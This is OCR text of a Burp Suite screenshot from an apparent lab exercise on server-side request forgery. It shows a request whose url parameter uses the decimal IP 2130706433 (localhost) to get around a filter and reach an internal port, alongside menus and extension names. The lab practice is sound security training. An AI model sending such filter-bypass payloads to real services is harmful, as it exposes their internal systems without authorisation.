 Burp Suite Professional Burp Project Intruder Repeater View Help Backslash Powered Scanner Auth Analyzer Logger++ Mon 9 Dec 10:05 AM
Burp Suite Professional v2024.10.3 - Temporary Project - licensed to Hacker Associate
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON AuthMatrix IP Rotate Search Settings
BurpGPT Pro Burp Bounty Pro Logger++
1 × +
Send Cancel < > Target: https://ptl-81254d39-17ad398b.libcurl.so HTTP/1
Request
Pretty Raw Hex
1 GET /?url=http://2130706433:1234 HTTP/1.1
2 Host: ptl-81254d39-17ad398b.libcurl.so
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
15
16
Search
0 high
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Insert Collaborator payload
Show response in browser
Record an issue
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy ^⌘C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V
Message editor documentation
Burp Repeater documentation
Auth Analyzer
AuthMatrix
Backslash Powered Scanner
BugPoC
Burp Bounty Pro
BurpGPT Pro
CO2
Decoder Improved
JSON Query
JSON Web Token Attacker
Logger++
SQLiPy Sqlmap Integration
SSRF Hacks IP-Decimal by Harshad
Upload Scanner
Convert IP to Decimal
Render \n
Server Side Request
Forgery 03
Welcome 899dbbd9-ce89-45ef-9a4f-a5bce4256df4!
The objective of this exercise is to find the SSRF in this
page. Here a bit more filtering has been put in place. The
service is still listening on port TCP/1234.
Inspector
Selection 11 (0xb)
Selected text
/2130706433
Decoded from: URL
/2130706433
Cancel Apply changes
Screenshot 20
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Done 1,486 bytes | 1,717 millis
Event log (5) All issues (40) Memory: 405.3MB
Server Side Request Forgery 03
payload
1,375 1,733 DEC
9
$
W
N